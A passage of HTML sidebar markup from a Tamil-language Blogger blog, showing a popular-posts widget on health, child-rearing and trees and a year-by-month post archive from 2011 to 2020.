<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2013/04/blog-post.html'>அம&#3021;ம&#3016;... ச&#3007;ல தகவல&#3021;கள&#3021; </a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; ப&#3015;ரச&#3021;சம&#3021; வ&#3007;ள&#3016;வ&#3007;த&#3021;த அம&#3021;ம&#3016; ந&#3019;ய&#3021;க&#3021;க&#3009; எத&#3007;ர&#3006;ன ஒர&#3009; தட&#3009;ப&#3021;ப&#3009; நடவட&#3007;க&#3021;க&#3016;ய&#3006;க அம&#3021;ம&#3016; க&#3009;த&#3021;த&#3009;ம&#3021; ம&#3009;ற&#3016;ய&#3016;க&#3021; கண&#3021;ட&#3009;ப&#3007;ட&#3007;த&#3021;த&#3009; உலக&#3014;ங&#3021;க&#3009;ம&#3021; பரப&#3021;ப&#3007;ய ஆங&#3021;க&#3007;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nilaamagal.blogspot.com/2014/10/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tF8rNra8a45bcJSRBxsnRKIKFaPDQ-wufw5JTScdBx93nyF9fLlzEOdxJxZffIQod8XpjV1HYUtYj_HMpsCvcnW7x2AUYGiCpboYkvtANSd6zaz9FK9jNDa9dVNtrnZXXABYtg8hq2cxuTef8VGp7ZklbIvQ7JEmY-pccRvrWQ7yIBSgSiIg_cF7c=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2014/10/blog-post.html'>ச&#3006;கசங&#3021;கள&#3021; ம&#3008;த&#3006;ன ப&#3015;ர&#3006;வல&#3021;</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160;&#160;     &#160; &#160; க&#3009;ழந&#3021;த&#3016;கள&#3016; த&#3010;ங&#3021;கச&#3021; ச&#3014;ய&#3021;வத&#3009; என&#3021;பத&#3009; எந&#3021;த ந&#3006;ட&#3021;ட&#3007;ல&#3009;ம&#3021; ப&#3014;ர&#3009;ம&#3021;ப&#3006;ன&#3021;ம&#3016;ய&#3009;ம&#3021; அம&#3021;ம&#3006;க&#3021;கள&#3007;ன&#3021; ப&#3007;ரத&#3006;ன கடம&#3016;ய&#3006;கவ&#3015; இர&#3009;க&#3021;க&#3009;ம&#3021;. ப&#3007;றந&#3021;த&#3009; ச&#3007;ல ம...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2013/11/blog-post.html'>மரம&#3021; வளர&#3021;த&#3021;த மன&#3007;தன&#3007;ன&#3021; கத&#3016; ... இற&#3009;த&#3007;ப&#3021; பக&#3009;த&#3007;</a></div>
<div class='item-snippet'> த&#3018;டக&#3021;கம&#3021;:&#160; http://nilaamagal.blogspot.in/2013/10/blog-post_29.html   பக&#3009;த&#3007;-1:&#160; http://nilaamagal.blogspot.in/2013/10/1.html   பக&#3009;த&#3007;-2:&#160; htt...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2013/12/blog-post_29.html'>ப&#3018;ட&#3009;க&#3009; எவ&#3021;வ&#3007;தம&#3021; உர&#3009;வ&#3006;க&#3007;றத&#3009;?</a></div>
<div class='item-snippet'> &#160;&#160;&#160;&#160;&#160;&#160; நம&#3021; மண&#3021;ட&#3016;ய&#3007;ல&#3021; அன&#3021;ற&#3006;டம&#3021; இறக&#3021;க&#3009;ம&#3021; ச&#3014;ல&#3021;கள&#3021; த&#3019;ல&#3007;ன&#3021; ம&#3015;ற&#3021;ப&#3009;றத&#3021;த&#3007;ல&#3021; உள&#3021;ள எப&#3007;ட&#3014;ர&#3021;ம&#3007;ஸ&#3007;ன&#3021; (Epidermis) ஆழ&#3021; அட&#3009;க&#3021;க&#3007;ல&#3007;ர&#3009;ந&#3021;த&#3009; இட&#3016;வ&#3007;ட&#3006;த&#3009; வ&#3014;ள&#3007;த&#3021;தள&#3021;ள...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nilaamagal.blogspot.com/2013/05/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk5UQptwJ_b9-bDcON2I3FW-iTh3bJ7KceZBVZUBZyHKEKEC-9JI2U9gqB7GGCFKalWsGyUi_e_wblZvPaSLHixZJgzLybyOkl69yc1HbZ_AZ_JFkeNNXOZXn0uSZuT2qWdxCckedMTfY/w72-h72-p-k-no-nu/vandu.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2013/05/blog-post.html'> ஞ&#3007;ம&#3007;ற&#3014;ன இன&#3021;ப&#3009;ற&#3009; </a></div>
<div class='item-snippet'>    &#160; &#160;     &#160; &#160;&#39;அந&#3021;த க&#3006;லம&#3014;ல&#3021;ல&#3006;ம&#3021;...&#39; என&#3021;ற&#3009; ப&#3014;ர&#3009;ம&#3010;ச&#3021;ச&#3009; வ&#3007;டத&#3021;த&#3018;டங&#3021;க&#3007;ன&#3006;ல&#3015; வயச&#3006;னவங&#3021;க ல&#3007;ஸ&#3021;ட&#3021;ல ச&#3015;ர&#3021;த&#3021;த&#3009;டற&#3006;ங&#3021;க இன&#3021;ற&#3016;ய இள&#3016;ஞர&#3021;கள&#3021;. தன&#3021; &#160;க&#3009;ழந&#3021;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2011/06/2.html'>மரங&#3021;கள&#3007;ன&#3021; மக(ர&#3009;)த&#3021;த&#3009;வம&#3021;-2 (வ&#3015;ப&#3021;பமரம&#3021;)</a></div>
<div class='item-snippet'> வ&#3015;ம&#3021;ப&#3009;:  &#160;ச&#3007;வன&#3021; க&#3019;ய&#3007;ல&#3021; வ&#3007;ல&#3021;வ மரம&#3021; ப&#3019;ல&#3021; அம&#3021;மன&#3021; க&#3019;ய&#3007;ல&#3021;கள&#3007;ல&#3021; அவச&#3007;யம&#3007;ர&#3009;க&#3021;க&#3009;ம&#3021; மரம&#3021; வ&#3015;ப&#3021;பமரம&#3021;. இயற&#3021;க&#3016;ய&#3007;ன&#3021; வரப&#3021;ப&#3007;ரச&#3006;தம&#3006;ன இம&#3021;மரத&#3021;த&#3007;ன&#3021; வ&#3015;ர&#3021;, பட&#3021;ட&#3016;,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://nilaamagal.blogspot.com/2017/03/blog-post.html'>க&#3007;ர&#3009;ஷ&#3021;ணப&#3021;ர&#3007;ய&#3006; என&#3009;ம&#3018;ர&#3009; எழ&#3009;த&#3021;த&#3006;ள&#3007;....</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://nilaamagal.blogspot.com/2011/10/'>October</a>
